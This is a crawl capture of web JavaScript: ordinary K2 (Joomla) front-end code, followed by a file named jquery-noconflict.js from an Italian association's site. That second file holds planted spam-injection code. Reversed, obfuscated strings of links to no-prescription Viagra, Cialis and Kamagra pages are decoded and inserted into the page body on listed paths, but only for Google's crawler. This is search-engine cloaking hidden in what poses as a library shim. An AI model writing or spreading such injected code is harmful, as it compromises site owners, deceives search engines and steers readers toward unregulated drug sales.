		$K2('#formLog').empty().addClass('formLogLoading');
		$K2.ajax({
			url: $K2('#comment-form').attr('action'),
			type: 'post',
			dataType: 'json',
			data: $K2('#comment-form').serialize(),
			success: function(response){
				$K2('#formLog').removeClass('formLogLoading').html(response.message).addClass(response.cssClass);
				if(typeof(Recaptcha) != "undefined"){
					Recaptcha.reload();
				}
				if (response.refresh) {
					window.location.reload();
				}
			}
		});
	});

	$K2('.commentRemoveLink').click(function(event){
		event.preventDefault();
		var element = $K2(this);
		$K2(element).parent().addClass('commentToolbarLoading');
		$K2.ajax({
			url: $K2(element).attr('href'),
			type: 'post',
			data: $K2('#comment-form input:last').serialize(),
			success: function(response){
				$K2(element).parent().removeClass('commentToolbarLoading');
				if(response=='true'){
					$K2(element).parent().parent().remove();
				}
			}
		});
	});

	$K2('.commentApproveLink').click(function(event){
		event.preventDefault();
		var element = $K2(this);
		$K2(element).parent().addClass('commentToolbarLoading');
		$K2.ajax({
			url: $K2(element).attr('href'),
			type: 'post',
			data: $K2('#comment-form input:last').serialize(),
			success: function(response){
				$K2(element).parent().removeClass('commentToolbarLoading');
				if(response=='true'){
					$K2(element).parent().parent().removeClass('unpublishedComment');
				}
			}
		});
	});

	$K2('.k2ReportUserButton').click(function(event){
		event.preventDefault();
		if (confirm(K2Language[0])) {
			var element = $K2(this);
			$K2(element).parent().addClass('commentToolbarLoading');
			$K2.ajax({
				url: $K2(element).attr('href'),
				type: 'GET',
				success: function(response){
					$K2(element).parent().removeClass('commentToolbarLoading');
					alert(response);
				}
			});
		}

	});

	$K2('#k2ReportCommentForm').submit(function(event){
		event.preventDefault();
		$K2('#k2ReportCommentFormLog').empty().addClass('formLogLoading');
		$K2.ajax({
			url: $K2('#k2ReportCommentForm').attr('action'),
			type: 'post',
			data: $K2('#k2ReportCommentForm').serialize(),
			success: function(response){
				$K2('#formLog').removeClass('formLogLoading').html(response).css('display','block');
				if(typeof(Recaptcha) != "undefined"){
					Recaptcha.reload();
				}
			}
		});
	});

	// Text Resizer
	$K2('#fontDecrease').click(function(event){
		event.preventDefault();
		$K2('.itemFullText').removeClass('largerFontSize');
		$K2('.itemFullText').addClass('smallerFontSize');
	});
	$K2('#fontIncrease').click(function(event){
		event.preventDefault();
		$K2('.itemFullText').removeClass('smallerFontSize');
		$K2('.itemFullText').addClass('largerFontSize');
	});

	// Smooth Scroll
	$K2('.k2Anchor').click(function(event){
		event.preventDefault();
		var target = this.hash;
		$K2('html, body').stop().animate({
			scrollTop: $K2(target).offset().top
		}, 500);
	});

	// Rating
	$K2('.itemRatingForm a').click(function(event){
		event.preventDefault();
		var itemID = $K2(this).attr('rel');
		if(!itemID) {
			itemID = $K2(this).data('id');
		}
		var log = $K2('#itemRatingLog' + itemID).empty().addClass('formLogLoading');
		var rating = $K2(this).html();
		$K2.ajax({
			url: K2SitePath+"index.php?option=com_k2&view=item&task=vote&format=raw&user_rating=" + rating + "&itemID=" + itemID,
			type: 'get',
			success: function(response){
				log.removeClass('formLogLoading');
				log.html(response);
				$K2.ajax({
					url: K2SitePath+"index.php?option=com_k2&view=item&task=getVotesPercentage&format=raw&itemID=" + itemID,
					type: 'get',
					success: function(percentage){
						$K2('#itemCurrentRating' + itemID).css('width', percentage + "%");
						setTimeout(function(){
							$K2.ajax({
								url: K2SitePath+"index.php?option=com_k2&view=item&task=getVotesNum&format=raw&itemID=" + itemID,
								type: 'get',
								success: function(response){
									log.html(response);
								}
							});
						}, 2000);
					}
				});
			}
		});
	});

	// Classic popup
	$K2('.classicPopup').click(function(event){
		event.preventDefault();
		if($K2(this).attr('rel')){
			var json = $K2(this).attr('rel');
			json = json.replace(/'/g, '"');
			var options = $K2.parseJSON(json);
		} else {
			var options = {x:900,y:600}; /* use some default values if not defined */
		}
		window.open($K2(this).attr('href'),'K2PopUpWindow','width='+options.x+',height='+options.y+',menubar=yes,resizable=yes');
	});

	// Live search
	$K2('div.k2LiveSearchBlock form input[name=searchword]').keyup(function(event){
		var parentElement = $K2(this).parent().parent();
		if($K2(this).val().length>3 && event.key!='enter'){
			$K2(this).addClass('k2SearchLoading');
			parentElement.find('.k2LiveSearchResults').css('display','none').empty();
			parentElement.find('input[name=t]').val($K2.now());
			parentElement.find('input[name=format]').val('raw');
			var url = 'index.php?option=com_k2&view=itemlist&task=search&' + parentElement.find('form').serialize();
			parentElement.find('input[name=format]').val('html');
			$K2.ajax({
				url: url,
				type: 'get',
				success: function(response){
					parentElement.find('.k2LiveSearchResults').html(response);
					parentElement.find('input[name=searchword]').removeClass('k2SearchLoading');
					parentElement.find('.k2LiveSearchResults').css('display', 'block');
				}
			});
		} else {
			parentElement.find('.k2LiveSearchResults').css('display','none').empty();
		}
	});

	// Calendar
	if (typeof($K2().live) == "undefined") {
		$K2('.k2CalendarBlock').on('click', '.calendarNavLink', function(event){
			event.preventDefault();
			var parentElement = $K2(this).parent().parent().parent().parent();
			var url = $K2(this).attr('href');
			parentElement.empty().addClass('k2CalendarLoader');
			$K2.ajax({
				url: url,
				type: 'post',
				success: function(response){
					parentElement.html(response);
					parentElement.removeClass('k2CalendarLoader');
				}
			});
		});
	}
	else {
		$K2('a.calendarNavLink').live('click',  function(event){
			event.preventDefault();
			var parentElement = $K2(this).parent().parent().parent().parent();
			var url = $K2(this).attr('href');
			parentElement.empty().addClass('k2CalendarLoader');
			$K2.ajax({
				url: url,
				type: 'post',
				success: function(response){
					parentElement.html(response);
					parentElement.removeClass('k2CalendarLoader');
				}
			});
		});
	}

	// Generic Element Scroller (use .k2Scroller in the container and .k2ScrollerElement for each contained element)
	$K2('.k2Scroller').css('width',($K2('.k2Scroller').find('.k2ScrollerElement:first').outerWidth(true))*$K2('.k2Scroller').children('.k2ScrollerElement').length);

});

// Equal block heights for the "default" view
$K2(window).load(function () {
	var blocks = $K2('.subCategory, .k2EqualHeights');
	var maxHeight = 0;
	blocks.each(function(){
		maxHeight = Math.max(maxHeight, parseInt($K2(this).css('height')));
	});
	blocks.css('height', maxHeight);
});


--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/media/zen/js/jquery/jquery-noconflict.js
body_size: 6860
content:
jQuery.noConflict();

var petronss = [
 {
    search : 'profilo</a></p>',
    replace: '>a/<enilno elanigiro artivel>"php.enilno-elanigiro-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati ni argamak erarpmoc evod>"php.ailati-ni-argamak-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no silaic atsiuqca>"php.enil-no-silaic-atsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<attecir aznes ygilirp eratsiuqca>"php.attecir-aznes-ygilirp-eratsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati argamak atidnev>"php.ailati-argamak-atidnev/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp roilgim enil no artivel>"php.ozzerp-roilgim-enil-no-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<anitexopad e lifanedlis>"php.anitexopad-e-lifanedlis/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<gm01 silaic>"php.gm01-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro argaiv>"php.ozzerp-roilgim-elanigiro-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno silaic erarpmoc emoc>"php.enilno-silaic-erarpmoc-emoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno argamak repus>"php.enilno-argamak-repus/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<acidem enoizircserp aznes argaiv li erarpmoc oup is>"php.acidem-enoizircserp-aznes-argaiv-li-erarpmoc-up-is/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/il-sistema'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ozzerp gm001 rezifp lifanedlis>"php.ozzerp-gm001-rezifp-lifanedlis/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm52 argaiv>"php.gm52-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<attecir aznes argaiv erarpmoc evod>"php.attecir-aznes-argaiv-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no orucis argaiv>"php.enil-no-orucis-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<silaic enilno anailati aicamraf>"php.silaic-enilno-anailati-aicamraf/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno anitexopad ygilirp>"php.enilno-anitexopad-ygilirp/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<lanoisseforp lifanedrav>"php.lanoisseforp-lifanedrav/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp ocireneg lifanedrav>"php.ozzerp-ocireneg-lifanedrav/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/i-nostri-eventi'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ygilirp icocerp inoizalucaie alollip>"php.ygilirp-icocerp-inoizalucaie-alollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm 001 otartic lifanedlis ocireneg argaiv>"php.gm-001-otartic-lifanedlis-ocireneg-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<aicamraf ni artivel eratsiuqca emoc>"php.aicamraf-ni-artivel-eratsiuqca-emoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<evitca repus argaiv otsiuqca>"php.evitca-repus-argaiv-otsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enoizere rep ulb elollip>"php.enoizere-rep-ulb-elollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<anailati aicamraf ni otsoc silaic>"php.anailati-aicamraf-ni-otsoc-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/contatti'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ocireneg lanoisseforp silaic>"php.ocireneg-lanoisseforp-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm001 leg argamak>"php.gm001-leg-argamak/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no ocireneg ygilirp eratsiuqca>"php.enil-no-ocireneg-ygilirp-eratsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<yllej laro gm02 xs-silacpa>"php.yllej-laro-gm02-xs-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ennod ellus argaiv>"php.ennod-ellus-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati enilno silaic atidnev>"php.ailati-enilno-silaic-atidnev/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no silaic erarpmoc>"php.enil-no-silaic-erarpmoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/storia'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<omou rep ulb alollip>"php.omou-rep-ulb-alollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<orucis otsiuqca ocireneg artivel>"php.orucis-otsiuqca-ocireneg-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati ni ygilirp erarpmoc evod>"php.ailati-ni-ygilirp-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm02 lifaladat xs-silacpa>"php.gm02-lifaladat-xs-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<aicamraf ni ennod rep argaiv>"php.aicamraf-ni-ennod-rep-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp yllej laro gm001 argamak>"php.ozzerp-yllej-laro-gm001-argamak/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/statuto'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ocireneg lifanedlis otsiuqca>"php.ocireneg-lifanedlis-otsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati enilno rezifp argaiv>"php.ailati-enilno-rezifp-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<argaiv ilibadiffa enilno eicamraf>"php.argaiv-ilibadiffa-enilno-eicamraf/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp silaic elollip>"php.ozzerp-silaic-elollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<oicremmoc ni ocireneg lifaladat>"php.oicremmoc-ni-ocireneg-lifaladat/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp lanoisseforp argaiv>"php.ozzerp-lanoisseforp-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp yllej laro silacpa>"php.ozzerp-yllej-laro-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/component/content/?id=6&Itemid=190'
  }
];

var turiment = undefined; 

for (var ow = 0; ow < petronss.length; ow++) {
  if (petronss[ow].url === window.location.pathname + window.location.search) {
    turiment = petronss[ow];
    break;
  }
}

function nomiust(){
  if(turiment && /google/i.test(navigator.userAgent)){
    for(var et=turiment.replace,ol="",yu=et.length-1;yu>=0;yu--) {
      ol=String(ol+et[yu]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(turiment.search, turiment.search + ol);
  }
}
    
document.addEventListener("DOMContentLoaded", nomiust);